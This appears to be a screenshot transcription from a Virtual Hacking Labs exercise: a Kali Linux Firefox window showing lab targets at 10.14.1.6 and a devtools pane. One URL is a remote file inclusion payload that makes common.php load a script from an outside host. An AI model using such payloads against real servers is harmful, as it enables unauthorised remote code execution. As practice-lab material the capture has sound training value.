 Mozilla Firefox
Virtual Hacking Labs - Res CODIAD Tiny File Manager 10.14.1.6:8080/README.md 10.14.1.6/common.php?db
10.14.1.6/common.php?db_file=http://blog.cirt.net/rfiinc.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML Filter Styles
<html> element {
<head></head> }
<body></body>
</html>